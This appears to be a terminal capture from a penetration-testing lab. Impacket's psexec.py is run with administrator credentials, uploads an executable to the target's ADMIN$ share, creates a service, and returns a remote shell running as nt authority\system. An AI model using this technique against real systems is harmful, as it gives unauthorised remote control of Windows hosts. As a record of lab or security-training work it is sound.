 [★]$ sudo python3 psexec.py administrator@10.129.195.205
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.195.205.....
[*] Found writable share ADMIN$
[*] Uploading file RvaBcowy.exe
[*] Opening SVCManager on 10.129.195.205.....
[*] Creating service zjuj on 10.129.195.205.....
[*] Starting service zjuj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system